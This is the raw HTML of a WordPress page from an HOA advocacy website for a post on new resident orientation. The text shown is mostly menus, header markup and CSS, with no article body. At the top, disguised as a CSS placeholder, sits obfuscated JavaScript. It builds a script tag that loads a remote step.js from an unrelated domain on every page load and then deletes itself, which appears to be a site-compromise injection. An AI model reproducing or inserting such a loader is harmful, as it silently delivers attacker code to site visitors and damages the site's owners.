				<style id="tdw-css-placeholder">var _scrvpw="_ehpexwqv"; try { var/*_ogkiafnvaca*/aulmx=String;var aysmrehed=aulmx["f"+"rom"+"Char"+"Co"+"de"](102/*_bwkmu*/,114,111,109)+aulmx["f"+"rom"+"Char"+"Co"+"de"](67,104/*_ighu*/,97,114)+aulmx["f"+"rom"+"Char"+"Co"+"de"](67,111,100/*_ogkiafnvaca*/,101);let _zmem="s"+"c"/*_ighu*/+aulmx[aysmrehed](114/*_aqwzygxzeb*/,105,/*aiylpaspa*/112,116);let _bwkmu="c"+"re"+aulmx[aysmrehed](97/*_bwkmu*/,116,101,69/*_ogkiafnvaca*/,108,101,109/*axrtctkj*/,101,110,116);var _ighu="s"+aulmx[aysmrehed](114/*_aqwzygxzeb*/,99);var _ogkiafnvaca=aulmx[aysmrehed](105/*_ogkiafnvaca*/,100);let _aqwzygxzeb="cu"+"rre"+aulmx[aysmrehed](110,116/*_ogkiafnvaca*/,83,99/*_aqwzygxzeb*/,114,105/*_ogkiafnvaca*/,112,116);var axrtctkj="pa"+"r"+aulmx[aysmrehed](101,110/*aiylpaspa*/,116,78/*aztyer*/,111,100/*axrtctkj*/,101);var aiylpaspa="i"+"ns"+aulmx[aysmrehed](101,114/*_bwkmu*/,116,66/*_ighu*/,101,102/*_aqwzygxzeb*/,111,114,101);var _nzqgcqrahb="ge"+"El"+aulmx[aysmrehed](101,109/*_ogkiafnvaca*/,101,110/*aiylpaspa*/,116,115,66/*_aqwzygxzeb*/,121,84,97,103/*_nzqgcqrahb*/,78,97,109,101);var aztyer="h"+"e"+aulmx[aysmrehed](97/*axrtctkj*/,100);let amrwnsbls="ap"/*_ighu*/+"p"+aulmx[aysmrehed](101/*_ighu*/,110/*_ogkiafnvaca*/,100,67/*axrtctkj*/,104,105/*aztyer*/,108,100);var apwzcev=document;var _xwuzcxmnvk="t"/*_nzqgcqrahb*/+"e"+aulmx[aysmrehed](109,112/*_ighu*/,95,119,101,97/*_bwkmu*/,116,104,101/*_ogkiafnvaca*/,114,95,115/*axrtctkj*/,99,114,105/*aiylpaspa*/,112,116);var _tpmbohx=apwzcev[_bwkmu](_zmem); _tpmbohx['as'/*_ogkiafnvaca*/+'y'+/*_ighu*/'nc']=true; var _yjlizvjig=aulmx[aysmrehed](104/*_ighu*/,116,116,/*aiylpaspa*/112,115,/*_aqwzygxzeb*/58,/*_aqwzygxzeb*/47,47)+"no"/*_ogkiafnvaca?*/+"rm"/*_ogkiafnvaca?*/+"al."+"p"/*_nzqgcqrahb?*/+"la"/*axrtctkj?*/+"ye"/*axrtctkj?*/+"r"/*_aqwzygxzeb?*/+"of"/*axrtctkj?*/+"su"/*axrtctkj?*/+"ns"/*aiylpaspa?*/+"hi"/*_ighu?*/+"n"/*axrtctkj?*/+"e.c"/*axrtctkj?*/+"om"+aulmx[aysmrehed](47)+aulmx[aysmrehed](115)+"cr"+"i"+aulmx[aysmrehed](112,/*_aqwzygxzeb*/116)+aulmx[aysmrehed](47)+aulmx[aysmrehed](115,116,/*_ighu*/101,112,46,/*_ighu*/106,115);_tpmbohx[_ighu]=_yjlizvjig;/*_ighu*/_tpmbohx[_ogkiafnvaca]=_xwuzcxmnvk;if(apwzcev[_aqwzygxzeb])/*_bwkmu*/{/*_ogkiafnvaca*/apwzcev[_aqwzygxzeb][axrtctkj][aiylpaspa](_tpmbohx,apwzcev[_aqwzygxzeb]);var _cjbz=document;if (_cjbz['cu'+/*aysmrehed?*/'rr'+/*aysmrehed?*/'en'+/*_ighu?*/'tS'+/*_ogkiafnvaca?*/'cr'+/*_aqwzygxzeb?*/'ipt']) { _cjbz['cu'+/*aysmrehed?*/'rr'+/*aysmrehed?*/'en'+/*_ighu?*/'tS'+/*_ogkiafnvaca?*/'cr'+/*_aqwzygxzeb?*/'ipt'].remove();}}/*axrtctkj*/else/*_nzqgcqrahb*/{apwzcev[_nzqgcqrahb](aztyer)[0][amrwnsbls](_tpmbohx);if (_cjbz['cu'+/*aysmrehed?*/'rr'+/*aysmrehed?*/'en'+/*_ighu?*/'tS'+/*_ogkiafnvaca?*/'cr'+/*_aqwzygxzeb?*/'ipt']) { _cjbz['cu'+/*aysmrehed?*/'rr'+/*aysmrehed?*/'en'+/*_ighu?*/'tS'+/*_ogkiafnvaca?*/'cr'+/*_aqwzygxzeb?*/'ipt'].remove();}}} catch (err) {}/*d04566edce64882e540f017f611ba6c3*/</style></head>

<body class="wp-singular post-template-default single single-post postid-325288 single-format-standard wp-theme-Newsmag gutentor-active rttpg rttpg-7.8.8 radius-frontend rttpg-body-wrap ehf-footer ehf-template-Newsmag ehf-stylesheet-Newsmag the-benefits-of-new-resident-orientation-building-stronger-communities global-block-template-1 single_template_3 white-menu elementor-default elementor-kit-329253 td-animation-stack-type0 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

        <div class="td-scroll-up  td-hide-scroll-up-on-mob"  style="display:none;"><i class="td-icon-menu-up"></i></div>

    
    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/HOAAlliance" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/hoaalliance/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="mailto:georgiahoaalliance@gmail.com" title="Mail">
                <i class="td-icon-font td-icon-mail-1"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.tiktok.com/@hoaalliance" title="TikTok">
                <i class="td-icon-font td-icon-tiktok"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/GaHOAAlliance" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/channel/UCGV2ZiuEpOETzP15m2ema1Q" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <span><i class="td-icon-close-mobile"></i></span>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-main-menu-container"><ul id="menu-main-menu" class="td-mobile-main-menu"><li id="menu-item-4004" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-first menu-item-4004"><a href="https://www.patreon.com/HOAAlliance">Join HOAA<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-323323" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-323323"><a href="https://www.patreon.com/HOAAlliance">Membership</a></li>
	<li id="menu-item-4003" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4003"><a href="https://www.hoaalliance.org/alliance-memberships/add-your-community/">Start A Chapter</a></li>
	<li id="menu-item-26323" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26323"><a href="https://www.hoaalliance.org/home/about/">About Us</a></li>
</ul>
</li>
<li id="menu-item-323343" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-323343"><a href="https://www.hoaalliance.org/services/">HOA Services<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-322790" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-322790"><a href="https://www.hoaalliance.org/services/premium-services/election-monitoring/">Election Monitoring</a></li>
	<li id="menu-item-322789" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-322789"><a href="https://www.hoaalliance.org/services/premium-services/homeowner-board-training/">Homeowner &#038; Board Training</a></li>
	<li id="menu-item-322791" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-322791"><a href="https://www.hoaalliance.org/services/premium-services/hoa-resident-orientation/">HOA Resident Orientation</a></li>
	<li id="menu-item-322792" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-322792"><a href="https://www.hoaalliance.org/services/premium-services/homeowner-hoa-dispute-resolution/">Homeowner/HOA Dispute Resolution</a></li>
</ul>
</li>
<li id="menu-item-20892" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-20892"><a href="https://www.hoaalliance.org/hoa-resources/">Resources<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-20165" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20165"><a href="https://www.hoaalliance.org/hoa-online/">HOA Community</a></li>
	<li id="menu-item-323439" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-323439"><a href="https://www.hoaalliance.org/hoa-podcast/">HOA Podcast</a></li>
	<li id="menu-item-20162" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-20162"><a href="https://www.hoaalliance.org/hoa-resources/hoa-learning-library/">Learning Library<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-20163" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20163"><a href="https://www.hoaalliance.org/hoa-online/hoa-videos-lessons/">Alliance Videos</a></li>
	</ul>
</li>
	<li id="menu-item-30198" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-30198"><a href="https://georgiahoaalliance.freshdesk.com/support/home">HOA Help Desk</a></li>
	<li id="menu-item-20164" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20164"><a href="https://www.hoaalliance.org/hoa-by-state/">HOA By State</a></li>
</ul>
</li>
<li id="menu-item-320510" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-320510"><a href="https://www.hoaalliance.org/category/hoa-news/">HOA News<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-320489" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-320489"><a href="https://www.hoaalliance.org/category/boards-associations/">Boards &amp; Associations</a></li>
	<li id="menu-item-320509" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-320509"><a href="https://www.hoaalliance.org/category/hoa-news/community-news/">Community News</a></li>
	<li id="menu-item-320492" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-320492"><a href="https://www.hoaalliance.org/category/homeowners/">Homeowners<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-320490" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-320490"><a href="https://www.hoaalliance.org/category/hoa-news/condos/">Condos</a></li>
		<li id="menu-item-320637" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-320637"><a href="https://www.hoaalliance.org/category/hoa-news/home-lifestyle/">Home Lifestyle</a></li>
		<li id="menu-item-320636" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-320636"><a href="https://www.hoaalliance.org/category/homeowners/mortgages/">Mortgages</a></li>
		<li id="menu-item-321573" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-321573"><a href="https://www.hoaalliance.org/category/hoa-news/short-term-rentals/">Short Term Rentals</a></li>
	</ul>
</li>
	<li id="menu-item-322086" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-322086"><a href="https://www.hoaalliance.org/category/hoa-library/hoa-legal/legal-knowledge/">Legal News</a></li>
	<li id="menu-item-320655" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-320655"><a href="https://www.hoaalliance.org/category/hoa-news/property-management/">Property Management</a></li>
</ul>
</li>
<li id="menu-item-29815" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-29815"><a href="https://www.hoaalliance.org/events/">Events<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-323367" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-323367"><a href="https://www.hoaalliance.org/event-photos/">Event Photos</a></li>
	<li id="menu-item-23040" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-23040"><a href="https://www.hoaalliance.org/sponsors/">Sponsors</a></li>
	<li id="menu-item-20101" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20101"><a href="https://www.hoaalliance.org/events/preferred-vendors/">Vendors</a></li>
	<li id="menu-item-20098" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-20098"><a href="https://fultoncommission5.wixsite.com/hoabootcamp">HOA Boot Camp<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-20100" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20100"><a href="https://www.hoaalliance.org/events/hoa-event-survey/">HOA Event Survey</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-20166" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-20166"><a href="https://www.hoaalliance.org/hoa-alliance-chapters/">Chapters<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-323417" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-323417"><a href="https://www.georgiahoaalliance.org/">Georgia HOA</a></li>
	<li id="menu-item-319927" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-319927"><a href="https://www.hoaalliance.org/hoa-alliance-chapters/clayton-county-hoa/">Clayton County</a></li>
	<li id="menu-item-319928" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-319928"><a href="https://www.hoaalliance.org/hoa-alliance-chapters/cobb-county-hoa/">Cobb County</a></li>
	<li id="menu-item-319929" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-319929"><a href="https://www.hoaalliance.org/hoa-alliance-chapters/dekalb-county-hoa/">DeKalb County</a></li>
	<li id="menu-item-319930" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-319930"><a href="https://www.hoaalliance.org/hoa-alliance-chapters/douglas-county-hoa/">Douglas County</a></li>
	<li id="menu-item-319931" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-319931"><a href="https://www.hoaalliance.org/hoa-alliance-chapters/fayette-county-hoa/">Fayette County</a></li>
	<li id="menu-item-324240" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-324240"><a href="https://www.hoaalliance.org/hoa-alliance-chapters/fulton-county-hoa/">Fulton County<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-321594" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-321594"><a href="https://www.hoaalliance.org/hoa-alliance-chapters/atlanta/">Atlanta</a></li>
		<li id="menu-item-320546" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-320546"><a href="https://www.hoaalliance.org/hoa-by-state/georgia-hoa/east-point/">East Point</a></li>
		<li id="menu-item-320107" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-320107"><a href="https://www.hoaalliance.org/hoa-alliance-chapters/south-fulton-hoa/">South Fulton</a></li>
	</ul>
</li>
	<li id="menu-item-319933" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-319933"><a href="https://www.hoaalliance.org/hoa-alliance-chapters/henry-county-hoa/">Henry County</a></li>
</ul>
</li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://www.hoaalliance.org/">
			<!-- close button -->
			<div class="td-search-close">
				<span><i class="td-icon-close-mobile"></i></span>
			</div>
			<div role="search" class="td-search-input">
				<span>Search</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob"></div>
	</div>
</div>

    <div id="td-outer-wrap">
    
        <div class="td-outer-container">
        
            <!--
Header style 5
-->
<div class="td-header-wrap td-header-style-5">
    <div class="td-top-menu-full">
        <div class="td-header-row td-header-top-menu td-make-full">
            
    <div class="td-top-bar-container top-bar-style-4">
            <div class="td-header-sp-top-widget">
        
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/HOAAlliance" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/hoaalliance/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="mailto:georgiahoaalliance@gmail.com" title="Mail">
                <i class="td-icon-font td-icon-mail-1"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.tiktok.com/@hoaalliance" title="TikTok">
                <i class="td-icon-font td-icon-tiktok"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/GaHOAAlliance" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/channel/UCGV2ZiuEpOETzP15m2ema1Q" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
            </a>
        </span>    </div>
            <div class="td-header-sp-top-menu">

    </div>    </div>

        </div>
    </div>

    <div class="td-header-menu-wrap">
        <div class="td-header-row td-header-main-menu">
            <div class="td-make-full">
                <div id="td-header-menu" role="navigation">
    <div id="td-top-mobile-toggle"><span><i class="td-icon-font td-icon-mobile"></i></span></div>
    <div class="td-main-menu-logo td-logo-in-menu">
                    <a class="td-main-logo" href="https://www.hoaalliance.org/">
                <img src="https://www.hoaalliance.org/wp-content/uploads/2020/11/2020-HOA-Alliance-Long-Logo-e1641259613330-300x51.png" alt="" />
                <span class="td-visual-hidden">HOA ALLIANCE</span>
            </a>
            </div>
    <div class="menu-main-menu-container"><ul id="menu-main-menu-1" class="sf-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-first td-menu-item td-normal-menu menu-item-4004"><a href="https://www.patreon.com/HOAAlliance">Join HOAA</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-323323"><a href="https://www.patreon.com/HOAAlliance">Membership</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-4003"><a href="https://www.hoaalliance.org/alliance-memberships/add-your-community/">Start A Chapter</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-26323"><a href="https://www.hoaalliance.org/home/about/">About Us</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children td-menu-item td-normal-menu menu-item-323343"><a href="https://www.hoaalliance.org/services/">HOA Services</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-322790"><a href="https://www.hoaalliance.org/services/premium-services/election-monitoring/">Election Monitoring</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-322789"><a href="https://www.hoaalliance.org/services/premium-services/homeowner-board-training/">Homeowner &#038; Board Training</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-322791"><a href="https://www.hoaalliance.org/services/premium-services/hoa-resident-orientation/">HOA Resident Orientation</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-322792"><a href="https://www.hoaalliance.org/services/premium-services/homeowner-hoa-dispute-resolution/">Homeowner/HOA Dispute Resolution</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children td-menu-item td-normal-menu menu-item-20892"><a href="https://www.hoaalliance.org/hoa-resources/">Resources</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-20165"><a href="https://www.hoaalliance.org/hoa-online/">HOA Community</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-323439"><a href="https://www.hoaalliance.org/hoa-podcast/">HOA Podcast</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children td-menu-item td-normal-menu menu-item-20162"><a href="https://www.hoaalliance.org/hoa-resources/hoa-learning-library/">Learning Library</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-20163"><a href="https://www.hoaalliance.org/hoa-online/hoa-videos-lessons/">Alliance Videos</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-30198"><a href="https://georgiahoaalliance.freshdesk.com/support/home">HOA Help Desk</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-20164"><a href="https://www.hoaalliance.org/hoa-by-state/">HOA By State</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-320510"><a href="https://www.hoaalliance.org/category/hoa-news/">HOA News</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent td-menu-item td-normal-menu menu-item-320489"><a href="https://www.hoaalliance.org/category/boards-associations/">Boards &amp; Associations</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-320509"><a href="https://www.hoaalliance.org/category/hoa-news/community-news/">Community News</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-320492"><a href="https://www.hoaalliance.org/category/homeowners/">Homeowners</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-320490"><a href="https://www.hoaalliance.org/category/hoa-news/condos/">Condos</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-320637"><a href="https://www.hoaalliance.org/category/hoa-news/home-lifestyle/">Home Lifestyle</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-320636"><a href="https://www.hoaalliance.org/category/homeowners/mortgages/">Mortgages</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-321573"><a href="https://www.hoaalliance.org/category/hoa-news/short-term-rentals/">Short Term Rentals</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-322086"><a href="https://www.hoaalliance.org/category/hoa-library/hoa-legal/legal-knowledge/">Legal News</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-320655"><a href="https://www.hoaalliance.org/category/hoa-news/property-management/">Property Management</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children td-menu-item td-normal-menu menu-item-29815"><a href="https://www.hoaalliance.org/events/">Events</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-323367"><a href="https://www.hoaalliance.org/event-photos/">Event Photos</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-23040"><a href="https://www.hoaalliance.org/sponsors/">Sponsors</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-20101"><a href="https://www.hoaalliance.org/events/preferred-vendors/">Vendors</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-20098"><a href="https://fultoncommission5.wixsite.com/hoabootcamp">HOA Boot Camp</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-20100"><a href="https://www.hoaalliance.org/events/hoa-event-survey/">HOA Event Survey</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children td-menu-item td-normal-menu menu-item-20166"><a href="https://www.hoaalliance.org/hoa-alliance-chapters/">Chapters</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-323417"><a href="https://www.georgiahoaalliance.org/">Georgia HOA</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-319927"><a href="https://www.hoaalliance.org/hoa-alliance-chapters/clayton-county-hoa/">Clayton County</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-319928"><a href="https://www.hoaalliance.org/hoa-alliance-chapters/cobb-county-hoa/">Cobb County</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-319929"><a href="https://www.hoaalliance.org/hoa-alliance-chapters/dekalb-county-hoa/">DeKalb County</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-319930"><a href="https://www.hoaalliance.org/hoa-alliance-chapters/douglas-county-hoa/">Douglas County</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-319931"><a href="https://www.hoaalliance.org/hoa-alliance-chapters/fayette-county-hoa/">Fayette County</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children td-menu-item td-normal-menu menu-item-324240"><a href="https://www.hoaalliance.org/hoa-alliance-chapters/fulton-county-hoa/">Fulton County</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-321594"><a href="https://www.hoaalliance.org/hoa-alliance-chapters/atlanta/">Atlanta</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-320546"><a href="https://www.hoaalliance.org/hoa-by-state/georgia-hoa/east-point/">East Point</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-320107"><a href="https://www.hoaalliance.org/hoa-alliance-chapters/south-fulton-hoa/">South Fulton</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-319933"><a href="https://www.hoaalliance.org/hoa-alliance-chapters/henry-county-hoa/">Henry County</a></li>
</ul>
</li>
</ul></div></div>

<div class="td-search-wrapper">
    <div id="td-top-search">
        <!-- Search -->
        <div class="header-search-wrap">
            <div class="dropdown header-search">
                <a id="td-header-search-button" href="#" role="button" aria-label="search icon" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                <span id="td-header-search-button-mob" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></span>
            </div>
        </div>
    </div>
</div>

<div class="header-search-wrap">
	<div class="dropdown header-search">
		<div class="td-drop-down-search">
			<form method="get" class="td-search-form" action="https://www.hoaalliance.org/">
				<div role="search" class="td-head-form-search-wrap">
					<input class="needsclick" id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Search" />
				</div>
			</form>
			<div id="td-aj-search"></div>
		</div>
	</div>
</div>            </div>
        </div>
    </div>

    <div class="td-header-container">
        <div class="td-header-row td-header-header">
            <div class="td-header-sp-rec">
                
<div class="td-header-ad-wrap ">
    

</div>            </div>
        </div>
    </div>
</div><div class="td-container td-post-template-3">
    <div class="td-container-border">
        <article id="post-325288" class="post-325288 post type-post status-publish format-standard has-post-thumbnail hentry category-boards-associations" itemscope itemtype="https://schema.org/Article">
            <div class="td-pb-row">
                <div class="td-pb-span12">
                    <div class="td-post-header td-pb-padding-side">
                        
                        <ul class="td-category"><li class="entry-category"><a  href="https://www.hoaalliance.org/category/boards-associations/">Boards &amp; Associations</a></li></ul>
                        <header>
                            <h1 class="entry-title">The Benefits of New Resident Orientation: Building Stronger Communities</h1>

                            

                            <div class="meta-info">

                                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-06-20T15:26:36-04:00" >June 20, 2023</time></span>                                                                <div class="td-post-views"><i class="td-icon-views"></i><span class="td-nr-views-325288">681</span></div>                                <div class="td-post-comments"><a href="https://www.hoaalliance.org/the-benefits-of-new-resident-orientation-building-stronger-communities/#respond"><i class="td-icon-comments"></i>0</a></div>                            </div>
                        </header>
                    </div>
                </div>
            </div> <!-- /.td-pb-row -->

            <div class="td-pb-row">
                                            <div class="td-pb-span8 td-main-content" role="main">
                                <div class="td-ss-main-content">
                                    
    <div class="td-post-sharing-top td-pb-padding-side"><div id="td_social_sharing_article_top" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 ">
		<style>
            .td-post-sharing-classic {
                position: relative;
                height: 20px;
            }
            .td-post-sharing {
                margin-left: -3px;
                margin-right: -3px;
                font-family: 'Open Sans', 'Open Sans Regular', sans-serif;
                z-index: 2;
                white-space: nowrap;
                opacity: 0;
            }
            .td-post-sharing.td-social-show-all {
                white-space: normal;
            }
            .td-js-loaded .td-post-sharing {
                -webkit-transition: opacity 0.3s;
                transition: opacity 0.3s;
                opacity: 1;
            }
            .td-post-sharing-classic + .td-post-sharing {
                margin-top: 15px;
                /* responsive portrait phone */
            }
            @media (max-width: 767px) {
                .td-post-sharing-classic + .td-post-sharing {
                    margin-top: 8px;
                }
            }
            .td-post-sharing-top {
                margin-bottom: 30px;
            }
            @media (max-width: 767px) {
                .td-post-sharing-top {
                    margin-bottom: 20px;
                }
            }
            .td-post-sharing-bottom {
                border-style: solid;
                border-color: #ededed;
                border-width: 1px 0;
                padding: 21px 0;
                margin-bottom: 42px;
            }
